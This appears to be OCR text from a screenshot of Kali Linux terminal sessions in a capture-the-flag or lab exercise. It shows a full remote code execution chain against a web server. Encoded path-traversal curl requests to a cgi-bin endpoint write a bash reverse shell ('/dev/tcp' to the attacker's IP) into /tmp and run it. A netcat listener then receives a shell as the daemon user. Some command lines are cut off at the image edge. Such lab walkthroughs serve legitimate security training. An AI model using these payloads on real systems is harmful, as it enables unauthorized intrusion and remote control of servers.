 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://10.10.138.13/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%
data 'echo Content-Type: text/plain; echo; echo "#!/bin/bash" > /tmp/alienum.sh'
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://10.10.138.13/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%
data 'echo Content-Type: text/plain; echo; echo "bash -i >& /dev/tcp/10.18.45.56/4444 0>&1" >> /tmp/ali
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://10.10.138.13/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%
data 'echo Content-Type: text/plain; echo; cat /tmp/alienum.sh'
#!/bin/bash
bash -i >& /dev/tcp/10.18.45.56/4444 0>&1
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://10.10.138.13/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%
data 'echo Content-Type: text/plain; echo; bash /tmp/alienum.sh'
Home
kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.45.56] from (UNKNOWN) [10.10.138.13] 34952
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@f1984047b638:/bin$ hostname
hostname
f1984047b638
daemon@f1984047b638:/bin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@f1984047b638:/bin$